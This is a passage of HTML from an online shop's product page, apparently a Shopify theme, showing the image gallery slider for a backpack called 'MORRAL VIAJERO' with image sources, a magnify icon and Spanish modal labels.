      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing slider--mobile-no-preview"
      role="list"
    ><li
            id="Slide-template--16010756259928__main-25301255258200"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--16010756259928__main-25301255258200"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ofertas.vip/cdn/shop/files/Morralviajero3.webp?v=1713841027&amp;width=1946" alt="MORRAL VIAJERO 😎🤩 - Ofertas" srcset="//ofertas.vip/cdn/shop/files/Morralviajero3.webp?v=1713841027&amp;width=246 246w, //ofertas.vip/cdn/shop/files/Morralviajero3.webp?v=1713841027&amp;width=493 493w, //ofertas.vip/cdn/shop/files/Morralviajero3.webp?v=1713841027&amp;width=600 600w, //ofertas.vip/cdn/shop/files/Morralviajero3.webp?v=1713841027&amp;width=713 713w, //ofertas.vip/cdn/shop/files/Morralviajero3.webp?v=1713841027&amp;width=823 823w, //ofertas.vip/cdn/shop/files/Morralviajero3.webp?v=1713841027&amp;width=990 990w, //ofertas.vip/cdn/shop/files/Morralviajero3.webp?v=1713841027&amp;width=1100 1100w, //ofertas.vip/cdn/shop/files/Morralviajero3.webp?v=1713841027&amp;width=1206 1206w, //ofertas.vip/cdn/shop/files/Morralviajero3.webp?v=1713841027&amp;width=1346 1346w, //ofertas.vip/cdn/shop/files/Morralviajero3.webp?v=1713841027&amp;width=1426 1426w, //ofertas.vip/cdn/shop/files/Morralviajero3.webp?v=1713841027&amp;width=1646 1646w, //ofertas.vip/cdn/shop/files/Morralviajero3.webp?v=1713841027&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16010756259928__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//ofertas.vip/cdn/shop/files/Morralviajero3.webp?v=1713841027&amp;width=1946" alt="MORRAL VIAJERO 😎🤩 - Ofertas" srcset="//ofertas.vip/cdn/shop/files/Morralviajero3.webp?v=1713841027&amp;width=246 246w, //ofertas.vip/cdn/shop/files/Morralviajero3.webp?v=1713841027&amp;width=493 493w, //ofertas.vip/cdn/shop/files/Morralviajero3.webp?v=1713841027&amp;width=600 600w, //ofertas.vip/cdn/shop/files/Morralviajero3.webp?v=1713841027&amp;width=713 713w, //ofertas.vip/cdn/shop/files/Morralviajero3.webp?v=1713841027&amp;width=823 823w, //ofertas.vip/cdn/shop/files/Morralviajero3.webp?v=1713841027&amp;width=990 990w, //ofertas.vip/cdn/shop/files/Morralviajero3.webp?v=1713841027&amp;width=1100 1100w, //ofertas.vip/cdn/shop/files/Morralviajero3.webp?v=1713841027&amp;width=1206 1206w, //ofertas.vip/cdn/shop/files/Morralviajero3.webp?v=1713841027&amp;width=1346 1346w, //ofertas.vip/cdn/shop/files/Morralviajero3.webp?v=1713841027&amp;width=1426 1426w, //ofertas.vip/cdn/shop/files/Morralviajero3.webp?v=1713841027&amp;width=1646 1646w, //ofertas.vip/cdn/shop/files/Morralviajero3.webp?v=1713841027&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25301255258200">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16010756259928__main-25299699302488"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16010756259928__main-25299699302488"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9718045112781954; --preview-ratio: 0.9718045112781954;"
>
  
  <noscript><div class="product__media media">
        <img src="//ofertas.vip/cdn/shop/files/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027&amp;width=1946" alt="MORRAL VIAJERO 😎🤩 - Ofertas" srcset="//ofertas.vip/cdn/shop/files/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027&amp;width=246 246w, //ofertas.vip/cdn/shop/files/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027&amp;width=493 493w, //ofertas.vip/cdn/shop/files/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027&amp;width=600 600w, //ofertas.vip/cdn/shop/files/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027&amp;width=713 713w, //ofertas.vip/cdn/shop/files/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027&amp;width=823 823w, //ofertas.vip/cdn/shop/files/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027&amp;width=990 990w, //ofertas.vip/cdn/shop/files/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027&amp;width=1100 1100w, //ofertas.vip/cdn/shop/files/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027&amp;width=1206 1206w, //ofertas.vip/cdn/shop/files/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027&amp;width=1346 1346w, //ofertas.vip/cdn/shop/files/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027&amp;width=1426 1426w, //ofertas.vip/cdn/shop/files/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027&amp;width=1646 1646w, //ofertas.vip/cdn/shop/files/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027&amp;width=1946 1946w" width="1946" height="2002" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16010756259928__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//ofertas.vip/cdn/shop/files/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027&amp;width=1946" alt="MORRAL VIAJERO 😎🤩 - Ofertas" srcset="//ofertas.vip/cdn/shop/files/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027&amp;width=246 246w, //ofertas.vip/cdn/shop/files/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027&amp;width=493 493w, //ofertas.vip/cdn/shop/files/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027&amp;width=600 600w, //ofertas.vip/cdn/shop/files/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027&amp;width=713 713w, //ofertas.vip/cdn/shop/files/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027&amp;width=823 823w, //ofertas.vip/cdn/shop/files/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027&amp;width=990 990w, //ofertas.vip/cdn/shop/files/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027&amp;width=1100 1100w, //ofertas.vip/cdn/shop/files/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027&amp;width=1206 1206w, //ofertas.vip/cdn/shop/files/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027&amp;width=1346 1346w, //ofertas.vip/cdn/shop/files/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027&amp;width=1426 1426w, //ofertas.vip/cdn/shop/files/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027&amp;width=1646 1646w, //ofertas.vip/cdn/shop/files/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027&amp;width=1946 1946w" width="1946" height="2002" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25299699302488">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16010756259928__main-25301255323736"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16010756259928__main-25301255323736"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ofertas.vip/cdn/shop/files/Morralviajero.webp?v=1713841027&amp;width=1946" alt="MORRAL VIAJERO 😎🤩 - Ofertas" srcset="//ofertas.vip/cdn/shop/files/Morralviajero.webp?v=1713841027&amp;width=246 246w, //ofertas.vip/cdn/shop/files/Morralviajero.webp?v=1713841027&amp;width=493 493w, //ofertas.vip/cdn/shop/files/Morralviajero.webp?v=1713841027&amp;width=600 600w, //ofertas.vip/cdn/shop/files/Morralviajero.webp?v=1713841027&amp;width=713 713w, //ofertas.vip/cdn/shop/files/Morralviajero.webp?v=1713841027&amp;width=823 823w, //ofertas.vip/cdn/shop/files/Morralviajero.webp?v=1713841027&amp;width=990 990w, //ofertas.vip/cdn/shop/files/Morralviajero.webp?v=1713841027&amp;width=1100 1100w, //ofertas.vip/cdn/shop/files/Morralviajero.webp?v=1713841027&amp;width=1206 1206w, //ofertas.vip/cdn/shop/files/Morralviajero.webp?v=1713841027&amp;width=1346 1346w, //ofertas.vip/cdn/shop/files/Morralviajero.webp?v=1713841027&amp;width=1426 1426w, //ofertas.vip/cdn/shop/files/Morralviajero.webp?v=1713841027&amp;width=1646 1646w, //ofertas.vip/cdn/shop/files/Morralviajero.webp?v=1713841027&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16010756259928__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//ofertas.vip/cdn/shop/files/Morralviajero.webp?v=1713841027&amp;width=1946" alt="MORRAL VIAJERO 😎🤩 - Ofertas" srcset="//ofertas.vip/cdn/shop/files/Morralviajero.webp?v=1713841027&amp;width=246 246w, //ofertas.vip/cdn/shop/files/Morralviajero.webp?v=1713841027&amp;width=493 493w, //ofertas.vip/cdn/shop/files/Morralviajero.webp?v=1713841027&amp;width=600 600w, //ofertas.vip/cdn/shop/files/Morralviajero.webp?v=1713841027&amp;width=713 713w, //ofertas.vip/cdn/shop/files/Morralviajero.webp?v=1713841027&amp;width=823 823w, //ofertas.vip/cdn/shop/files/Morralviajero.webp?v=1713841027&amp;width=990 990w, //ofertas.vip/cdn/shop/files/Morralviajero.webp?v=1713841027&amp;width=1100 1100w, //ofertas.vip/cdn/shop/files/Morralviajero.webp?v=1713841027&amp;width=1206 1206w, //ofertas.vip/cdn/shop/files/Morralviajero.webp?v=1713841027&amp;width=1346 1346w, //ofertas.vip/cdn/shop/files/Morralviajero.webp?v=1713841027&amp;width=1426 1426w, //ofertas.vip/cdn/shop/files/Morralviajero.webp?v=1713841027&amp;width=1646 1646w, //ofertas.vip/cdn/shop/files/Morralviajero.webp?v=1713841027&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25301255323736">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16010756259928__main-25299699335256"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16010756259928__main-25299699335256"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9755639097744361; --preview-ratio: 0.9755639097744361;"
>
  
  <noscript><div class="product__media media">
        <img src="//ofertas.vip/cdn/shop/files/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027&amp;width=1946" alt="MORRAL VIAJERO 😎🤩 - Ofertas" srcset="//ofertas.vip/cdn/shop/files/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027&amp;width=246 246w, //ofertas.vip/cdn/shop/files/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027&amp;width=493 493w, //ofertas.vip/cdn/shop/files/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027&amp;width=600 600w, //ofertas.vip/cdn/shop/files/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027&amp;width=713 713w, //ofertas.vip/cdn/shop/files/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027&amp;width=823 823w, //ofertas.vip/cdn/shop/files/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027&amp;width=990 990w, //ofertas.vip/cdn/shop/files/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027&amp;width=1100 1100w, //ofertas.vip/cdn/shop/files/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027&amp;width=1206 1206w, //ofertas.vip/cdn/shop/files/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027&amp;width=1346 1346w, //ofertas.vip/cdn/shop/files/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027&amp;width=1426 1426w, //ofertas.vip/cdn/shop/files/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027&amp;width=1646 1646w, //ofertas.vip/cdn/shop/files/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027&amp;width=1946 1946w" width="1946" height="1995" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16010756259928__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//ofertas.vip/cdn/shop/files/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027&amp;width=1946" alt="MORRAL VIAJERO 😎🤩 - Ofertas" srcset="//ofertas.vip/cdn/shop/files/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027&amp;width=246 246w, //ofertas.vip/cdn/shop/files/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027&amp;width=493 493w, //ofertas.vip/cdn/shop/files/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027&amp;width=600 600w, //ofertas.vip/cdn/shop/files/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027&amp;width=713 713w, //ofertas.vip/cdn/shop/files/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027&amp;width=823 823w, //ofertas.vip/cdn/shop/files/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027&amp;width=990 990w, //ofertas.vip/cdn/shop/files/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027&amp;width=1100 1100w, //ofertas.vip/cdn/shop/files/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027&amp;width=1206 1206w, //ofertas.vip/cdn/shop/files/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027&amp;width=1346 1346w, //ofertas.vip/cdn/shop/files/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027&amp;width=1426 1426w, //ofertas.vip/cdn/shop/files/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027&amp;width=1646 1646w, //ofertas.vip/cdn/shop/files/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027&amp;width=1946 1946w" width="1946" height="1995" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25299699335256">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16010756259928__main-25299699368024"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16010756259928__main-25299699368024"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.005813953488372; --preview-ratio: 1.005813953488372;"
>
  
  <noscript><div class="product__media media">
        <img src="//ofertas.vip/cdn/shop/files/d956758348beaadc9d2ee46d795123f2.png?v=1713841027&amp;width=1946" alt="MORRAL VIAJERO 😎🤩 - Ofertas" srcset="//ofertas.vip/cdn/shop/files/d956758348beaadc9d2ee46d795123f2.png?v=1713841027&amp;width=246 246w, //ofertas.vip/cdn/shop/files/d956758348beaadc9d2ee46d795123f2.png?v=1713841027&amp;width=493 493w, //ofertas.vip/cdn/shop/files/d956758348beaadc9d2ee46d795123f2.png?v=1713841027&amp;width=600 600w, //ofertas.vip/cdn/shop/files/d956758348beaadc9d2ee46d795123f2.png?v=1713841027&amp;width=713 713w, //ofertas.vip/cdn/shop/files/d956758348beaadc9d2ee46d795123f2.png?v=1713841027&amp;width=823 823w, //ofertas.vip/cdn/shop/files/d956758348beaadc9d2ee46d795123f2.png?v=1713841027&amp;width=990 990w, //ofertas.vip/cdn/shop/files/d956758348beaadc9d2ee46d795123f2.png?v=1713841027&amp;width=1100 1100w, //ofertas.vip/cdn/shop/files/d956758348beaadc9d2ee46d795123f2.png?v=1713841027&amp;width=1206 1206w, //ofertas.vip/cdn/shop/files/d956758348beaadc9d2ee46d795123f2.png?v=1713841027&amp;width=1346 1346w, //ofertas.vip/cdn/shop/files/d956758348beaadc9d2ee46d795123f2.png?v=1713841027&amp;width=1426 1426w, //ofertas.vip/cdn/shop/files/d956758348beaadc9d2ee46d795123f2.png?v=1713841027&amp;width=1646 1646w, //ofertas.vip/cdn/shop/files/d956758348beaadc9d2ee46d795123f2.png?v=1713841027&amp;width=1946 1946w" width="1946" height="1935" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16010756259928__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//ofertas.vip/cdn/shop/files/d956758348beaadc9d2ee46d795123f2.png?v=1713841027&amp;width=1946" alt="MORRAL VIAJERO 😎🤩 - Ofertas" srcset="//ofertas.vip/cdn/shop/files/d956758348beaadc9d2ee46d795123f2.png?v=1713841027&amp;width=246 246w, //ofertas.vip/cdn/shop/files/d956758348beaadc9d2ee46d795123f2.png?v=1713841027&amp;width=493 493w, //ofertas.vip/cdn/shop/files/d956758348beaadc9d2ee46d795123f2.png?v=1713841027&amp;width=600 600w, //ofertas.vip/cdn/shop/files/d956758348beaadc9d2ee46d795123f2.png?v=1713841027&amp;width=713 713w, //ofertas.vip/cdn/shop/files/d956758348beaadc9d2ee46d795123f2.png?v=1713841027&amp;width=823 823w, //ofertas.vip/cdn/shop/files/d956758348beaadc9d2ee46d795123f2.png?v=1713841027&amp;width=990 990w, //ofertas.vip/cdn/shop/files/d956758348beaadc9d2ee46d795123f2.png?v=1713841027&amp;width=1100 1100w, //ofertas.vip/cdn/shop/files/d956758348beaadc9d2ee46d795123f2.png?v=1713841027&amp;width=1206 1206w, //ofertas.vip/cdn/shop/files/d956758348beaadc9d2ee46d795123f2.png?v=1713841027&amp;width=1346 1346w, //ofertas.vip/cdn/shop/files/d956758348beaadc9d2ee46d795123f2.png?v=1713841027&amp;width=1426 1426w, //ofertas.vip/cdn/shop/files/d956758348beaadc9d2ee46d795123f2.png?v=1713841027&amp;width=1646 1646w, //ofertas.vip/cdn/shop/files/d956758348beaadc9d2ee46d795123f2.png?v=1713841027&amp;width=1946 1946w" width="1946" height="1935" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25299699368024">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16010756259928__main-25299723485272"
